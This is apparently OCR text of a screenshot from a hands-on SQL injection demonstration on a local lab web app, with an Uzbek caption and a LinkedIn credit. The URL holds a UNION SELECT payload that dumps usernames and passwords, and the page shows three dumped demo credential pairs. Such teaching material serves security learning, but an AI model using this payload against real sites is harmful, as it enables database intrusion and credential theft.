 1 2 3 4 5
21:14
User Search
SQL injection natijasini chir
Not Secure
http://172.18.0.2/?user=...+UNION+SELECT+1%2C+GROUP_CONCAT(username%2C+'+-+'%2C+password+)%2C+3+FRO
110%
Search Users
"Avoid tools that automate; you learn more by doing it
manually."
Find User:
Enter username
Find
Username: admin - Password: adminpassword
Username: user1 - Password: user1password
Username: kvzlx - Password: kvzlxpassword
Connect with me on LinkedIn: Kevin Vanegas